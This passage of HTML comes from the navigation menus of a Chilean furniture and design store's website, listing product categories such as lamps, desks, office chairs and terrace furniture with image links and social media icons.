                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120 120w" width="120" height="101" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=120" alt="Escritorio oficina Simple Roble" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_SIMPLE_1400x700x750_ROBLEBLANCO_082328ac-57d4-48ed-9a78-66063f6934a6.jpg?v=1722614319&amp;width=120 120w" width="120" height="90" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                            </a></li></ul></div>
    </div></div></navigation-drawer></li>

                  <li><a href="https://medular.cl/collections/medular-objetos" class="bold link-faded-reverse" >Medular Objetos</a></li>

                  <li><a href="/pages/tiendas-medular" class="bold link-faded-reverse" >Tiendas</a></li>

                  <li><a href="/collections/implementacion-de-oficinas" class="bold link-faded-reverse" >Area Proyectos</a></li>

                  <li><a href="/collections/proyecto-medular-art" class="bold link-faded-reverse" >Medular Art</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Medular Diseño </span><img src="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w, //medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image"><img src="//medular.cl/cdn/shop/files/logo_medular_en_negro_aa681b8e-8335-4d35-92e2-be6226165f99.png?v=1764765956&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/logo_medular_en_negro_aa681b8e-8335-4d35-92e2-be6226165f99.png?v=1764765956&amp;width=492 492w, //medular.cl/cdn/shop/files/logo_medular_en_negro_aa681b8e-8335-4d35-92e2-be6226165f99.png?v=1764765956&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Abrir página de la cuenta</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Abrir cesta</span><svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="left" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><a href="/collections/novedades" class="group block w-full">
                  <span><span class="reversed-link">New in</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Espacios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Productos</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="https://medular.cl/collections/medular-objetos" class="group block w-full">
                  <span><span class="reversed-link">Medular Objetos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/tiendas-medular" class="group block w-full">
                  <span><span class="reversed-link">Tiendas</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/implementacion-de-oficinas" class="group block w-full">
                  <span><span class="reversed-link">Area Proyectos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/proyecto-medular-art" class="group block w-full">
                  <span><span class="reversed-link">Medular Art</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://ar.pinterest.com/medular/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Cuenta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Espacios
                      </button>
                    </li></ul>



<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
